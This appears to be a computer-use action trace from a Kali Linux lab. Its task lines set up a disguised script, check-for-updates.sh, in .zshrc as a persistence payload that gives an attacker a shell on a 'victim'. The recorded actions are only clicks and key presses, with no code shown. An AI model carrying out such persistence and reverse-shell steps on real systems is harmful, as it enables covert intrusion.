
Trigger the .zshrc payload on the victim and run whoami in the attacker's caught shell
left_click(708, 11)

left_click(645, 11)

left_click(709, 11)

key("Return")

Make check-for-updates.sh executable and add /home/kali/check-for-updates.sh to .zshrc
left_click(646, 10)

key("Return")
